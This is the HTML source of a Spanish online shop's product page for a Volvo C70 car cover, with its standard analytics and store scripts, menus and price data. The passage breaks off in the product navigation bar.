

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70
body_size: 64452
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubierta coche VOLVO C70</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Cubierta coche","id":"8-1004","reference":"","price":"64.99","category":"Cubierta coche","variant":"Talla 8, Uso en interior","price_tax_exc":"53.71"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Fundas protectoras VOLVO C70 Fáciles y rápidas de instalar.  Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubierta coche VOLVO C70",
    "url":  "https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche VOLVO",
            "item": "https://www.lovecar.es/171-fundas-coche/1215-volvo"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cubierta coche VOLVO C70",
            "item": "https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cubierta coche",
    "description": "Copertura protettiva per VOLVO C70 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Cubierta coche",
    "image" :"https://www.lovecar.es/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cubierta coche",
      "price": "64.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=1004&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/93-baches-talla_8/98-finition_bache-uso_en_interior",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Cubierta coche VOLVO C70" />
        <meta property="og:description" content="Copertura protettiva per VOLVO C70 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Cubierta coche VOLVO C70","description":"Copertura protettiva per VOLVO C70 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Cubierta coche":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/1215-volvo\/1224-c70","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche VOLVO","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/1215-volvo"},{"title":"Cubierta coche VOLVO C70","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/1215-volvo\/1224-c70"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768725282,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="53.71366">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-cubierta-coche product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
